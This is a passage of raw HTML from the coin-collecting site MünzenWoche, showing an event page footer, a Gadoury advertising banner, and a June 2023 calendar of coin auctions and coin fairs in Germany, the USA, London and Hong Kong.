                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://muenzenwoche.de/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2023-03-24T23:00:00+00:00"><meta itemprop="dateModified" content="2023-03-02T08:35:11+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muenzenwoche.de/event/mc-monaco-gadoury-4/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="MC-Monaco, Gadoury"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://muenzenwoche.de/werbung_sidebar/gadoury_bullion2023/">
<a href="https://www.gadoury.com/en/auction" target="_blank" rel="noopener"><img width="833" height="183" src="https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px.jpg 833w, https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px-300x66.jpg 300w, https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px-768x169.jpg 768w, https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px-696x153.jpg 696w" sizes="(max-width: 833px) 100vw, 833px" /></a>
	</div>

</div></div></aside><aside class="td_block_template_1 widget widget_em_calendar"><h4 class="block-title"><span>KALENDER</span></h4>		<div class="em em-view-container" id="em-view-111738074" data-view="calendar">
			<div class="em pixelbones em-calendar preview-modal responsive-dateclick-modal size-small size-fixed" data-scope="2023-05-29,2023-07-02" data-preview-tooltips-trigger="" id="em-calendar-111738074" data-view-id="111738074" data-view-type="calendar">
	<section class="em-cal-nav ">
		<div class="month input">
					<form action="" method="get">
				<input type="month" class="em-month-picker" value="2023-06" data-month-value="Juni 2023">
				<span class="toggle"></span>
			</form>
			</div>
	<div class="month-nav input">
		<a class="em-calnav em-calnav-prev" href="/event/mc-monaco-gadoury-4/?id=1686389225&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=5&#038;yr=2023" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M10 14L3 7.5L10 1" stroke="#555" stroke-linecap="square"></path></svg>

		</a>
		<a  href="/event/mc-monaco-gadoury-4/?id=1686389225&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=01&#038;yr=2026" class="em-calnav-today button button-secondary size-large size-medium ">
			Heute		</a>
		<a class="em-calnav em-calnav-next" href="/event/mc-monaco-gadoury-4/?id=1686389225&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=7&#038;yr=2023" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5 14L12 7.5L5 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
	</div>
</section><section class="em-cal-head em-cal-week-days em-cal-days size-large">
			<div class="em-cal-day em-cal-col-0">Mo</div>
				<div class="em-cal-day em-cal-col-1">Di</div>
				<div class="em-cal-day em-cal-col-2">Mi</div>
				<div class="em-cal-day em-cal-col-3">Do</div>
				<div class="em-cal-day em-cal-col-4">Fr</div>
				<div class="em-cal-day em-cal-col-5">Sa</div>
				<div class="em-cal-day em-cal-col-6">So</div>
		</section>
<section class="em-cal-head em-cal-week-days em-cal-days size-small size-medium">
			<div class="em-cal-day em-cal-col-0">M</div>
				<div class="em-cal-day em-cal-col-1">D</div>
				<div class="em-cal-day em-cal-col-2">M</div>
				<div class="em-cal-day em-cal-col-3">D</div>
				<div class="em-cal-day em-cal-col-4">F</div>
				<div class="em-cal-day em-cal-col-5">S</div>
				<div class="em-cal-day em-cal-col-6">S</div>
		</section><section class="em-cal-body em-cal-days event-style-pill even-aspect">
			<div class="eventless-pre em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventful-pre em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1685491200">
					<a href="https://muenzenwoche.de/event/usa-lancaster-cng-24/" title="USA-Lancaster, CNG">31</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-lancaster-cng-24/" data-event-id="2843">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-lancaster-cng-24/">USA-Lancaster, CNG</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1685577600">
					<a href="https://muenzenwoche.de/event/d-espenau-muenzenhandlung-harald-moeller-3/" title="D-Espenau, Münzenhandlung Harald Möller">1</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-espenau-muenzenhandlung-harald-moeller-3/" data-event-id="2834">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/d-espenau-muenzenhandlung-harald-moeller-3/">D-Espenau, Münzenhandlung Harald Möller</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>2</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1685750400">
					<a href="https://muenzenwoche.de/event/2023-06-03/" title="GB-London, USA-Knoxville, D-Duisburg">3</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/gb-london-13/" data-event-id="2707">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/gb-london-13/">GB-London</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-knoxville-13/" data-event-id="2735">
							<div>9:00 AM - <a href="https://muenzenwoche.de/event/usa-knoxville-13/">USA-Knoxville</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-duisburg-12/" data-event-id="2605">
							<div>10:00 AM - <a href="https://muenzenwoche.de/event/d-duisburg-12/">D-Duisburg</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1685836800">
					<a href="https://muenzenwoche.de/event/usa-peotone-6/" title="USA-Peotone">4</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-peotone-6/" data-event-id="2738">
							<div>9:00 AM - <a href="https://muenzenwoche.de/event/usa-peotone-6/">USA-Peotone</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>5</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>6</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>7</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>8</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1686268800">
					<a href="https://muenzenwoche.de/event/2023-06-09/" title="E-Madrid, Cayón Numismática, USA-Concord">9</a>
									</div>
											<div class="em-cal-event multiday has-start has-end days-2" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-concord-3/" data-event-id="2739">
								<div>10:00 AM - <a href="https://muenzenwoche.de/event/usa-concord-3/">USA-Concord</a></div>							</div>
													<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/e-madrid-cayon-numismatica-20/" data-event-id="2844">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/e-madrid-cayon-numismatica-20/">E-Madrid, Cayón Numismática</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1686355200">
					<a href="https://muenzenwoche.de/event/2023-06-10/" title="USA-Concord, USA-Gahanna, Kolbe &#038; Fanning">10</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-concord-3/" data-event-id="2739"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-gahanna-kolbe-fanning-4/" data-event-id="2873">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-gahanna-kolbe-fanning-4/">USA-Gahanna, Kolbe &#038; Fanning</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1686441600">
					<a href="https://muenzenwoche.de/event/2023-06-11/" title="USA-Indianapolis, USA-Countryside">11</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-indianapolis-14/" data-event-id="2742">
							<div>9:00 AM - <a href="https://muenzenwoche.de/event/usa-indianapolis-14/">USA-Indianapolis</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-countryside-11/" data-event-id="2743">
							<div>9:00 AM - <a href="https://muenzenwoche.de/event/usa-countryside-11/">USA-Countryside</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>12</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1686614400">
					<a href="https://muenzenwoche.de/event/d-munich-solidus-15/" title="D-Munich, Solidus">13</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-munich-solidus-15/" data-event-id="2876">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/d-munich-solidus-15/">D-Munich, Solidus</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1686700800">
					<a href="https://muenzenwoche.de/event/usa-lancaster-cng-25/" title="USA-Lancaster, CNG">14</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-lancaster-cng-25/" data-event-id="2879">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-lancaster-cng-25/">USA-Lancaster, CNG</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>15</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>16</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1686960000">
					<a href="https://muenzenwoche.de/event/usa-buena-park-4/" title="USA-Buena Park">17</a>
									</div>
											<div class="em-cal-event multiday has-start days-2" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-buena-park-4/" data-event-id="2746">
								<div>10:00 AM - <a href="https://muenzenwoche.de/event/usa-buena-park-4/">USA-Buena Park</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1687046400">
					<a href="https://muenzenwoche.de/event/2023-06-18/" title="USA-Buena Park, GB-London, Naville Numismatics, USA-Fairfield">18</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-buena-park-4/" data-event-id="2746"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/gb-london-naville-numismatics-18/" data-event-id="2880">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/gb-london-naville-numismatics-18/">GB-London, Naville Numismatics</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-fairfield-14/" data-event-id="2750">
							<div>8:00 AM - <a href="https://muenzenwoche.de/event/usa-fairfield-14/">USA-Fairfield</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://muenzenwoche.de/event/2023-06-18/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1687132800">
					<a href="https://muenzenwoche.de/event/usa-liverpool-3/" title="USA-Liverpool">19</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-liverpool-3/" data-event-id="2751">
							<div>10:00 AM - <a href="https://muenzenwoche.de/event/usa-liverpool-3/">USA-Liverpool</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1687219200">
					<a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-20/" title="D-Osnabrück, Fritz Rudolf Künker">20</a>
									</div>
											<div class="em-cal-event multiday has-start has-end days-3" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-20/" data-event-id="2839">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-20/">D-Osnabrück, Fritz Rudolf Künker</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1687305600">
					<a href="https://muenzenwoche.de/event/2023-06-21/" title="D-Osnabrück, Fritz Rudolf Künker, HK-Hong Kong, Heritage Auctions">21</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-20/" data-event-id="2839"></div>							<div class="em-cal-event multiday has-start has-end days-3" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/hk-hong-kong-heritage-auctions-2/" data-event-id="2887">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/hk-hong-kong-heritage-auctions-2/">HK-Hong Kong, Heritage Auctions</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1687392000">
					<a href="https://muenzenwoche.de/event/2023-06-22/" title="D-Osnabrück, Fritz Rudolf Künker, HK-Hong Kong, Heritage Auctions">22</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-20/" data-event-id="2839"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/hk-hong-kong-heritage-auctions-2/" data-event-id="2887"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1687478400">
					<a href="https://muenzenwoche.de/event/2023-06-23/" title="HK-Hong Kong, Heritage Auctions, D-Osnabrück, Fritz Rudolf Künker">23</a>
									</div>
											<div class="em-cal-event multiday has-start has-end days-2" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-21/" data-event-id="2883">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-21/">D-Osnabrück, Fritz Rudolf Künker</a></div>							</div>
							<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/hk-hong-kong-heritage-auctions-2/" data-event-id="2887"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1687564800">
					<a href="https://muenzenwoche.de/event/2023-06-24/" title="D-Osnabrück, Fritz Rudolf Künker, D-Tönisvorst, Münzen Gut-Lynt">24</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-21/" data-event-id="2883"></div>							<div class="em-cal-event multiday has-start days-2" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-toenisvorst-muenzen-gut-lynt-11/" data-event-id="2888">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/d-toenisvorst-muenzen-gut-lynt-11/">D-Tönisvorst, Münzen Gut-Lynt</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1687651200">
					<a href="https://muenzenwoche.de/event/2023-06-25/" title="D-Tönisvorst, Münzen Gut-Lynt, D-Munich, Solidus, USA-Old Bridge">25</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="" data-event-id="0"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/d-toenisvorst-muenzen-gut-lynt-11/" data-event-id="2888"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-munich-solidus-16/" data-event-id="2884">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/d-munich-solidus-16/">D-Munich, Solidus</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-old-bridge-16/" data-event-id="2755">
							<div>8:00 AM - <a href="https://muenzenwoche.de/event/usa-old-bridge-16/">USA-Old Bridge</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://muenzenwoche.de/event/2023-06-25/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>26</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1687824000">
					<a href="https://muenzenwoche.de/event/d-weil-am-rhein-muenzen-medaillen-gmbh-3/" title="D-Weil am Rhein, Münzen &#038; Medaillen GmbH">27</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-weil-am-rhein-muenzen-medaillen-gmbh-3/" data-event-id="2874">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/d-weil-am-rhein-muenzen-medaillen-gmbh-3/">D-Weil am Rhein, Münzen &#038; Medaillen GmbH</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1687910400">
					<a href="https://muenzenwoche.de/event/usa-lancaster-cng-26/" title="USA-Lancaster, CNG">28</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-lancaster-cng-26/" data-event-id="2890">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-lancaster-cng-26/">USA-Lancaster, CNG</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventful-post em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1688169600">
					<a href="https://muenzenwoche.de/event/d-duisburg-13/" title="D-Duisburg">1</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-duisburg-13/" data-event-id="2607">
							<div>10:00 AM - <a href="https://muenzenwoche.de/event/d-duisburg-13/">D-Duisburg</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful-post em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1688256000">
					<a href="https://muenzenwoche.de/event/2023-07-02/" title="CH-Zurich, Nomos, USA-Anaheim">2</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/ch-zurich-nomos-14/" data-event-id="2932">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/ch-zurich-nomos-14/">CH-Zurich, Nomos</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-anaheim-11/" data-event-id="2816">
							<div>9:00 AM - <a href="https://muenzenwoche.de/event/usa-anaheim-11/">USA-Anaheim</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
		</section><section class="em-cal-events-content" id="em-cal-events-content-111738074">
								<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2843" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-lancaster-cng-24/">USA-Lancaster, CNG</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">31</span>
					<span class="month">Mai</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					31.05.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 539: Ancient, Medieval, British, Islamic and World coins and medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-lancaster-cng-24/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2834" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-espenau-muenzenhandlung-harald-moeller-3/">D-Espenau, Münzenhandlung Harald Möller</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">01</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					01.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					0:00
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 81: Ancient, German and World coins and medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-espenau-muenzenhandlung-harald-moeller-3/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2707" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/gb-london-13/">GB-London</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">03</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					03.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/holiday-inn-3/">Holiday Inn</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Bloomsbury Coin Fair
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/gb-london-13/">More Info</a>
				
			</div>
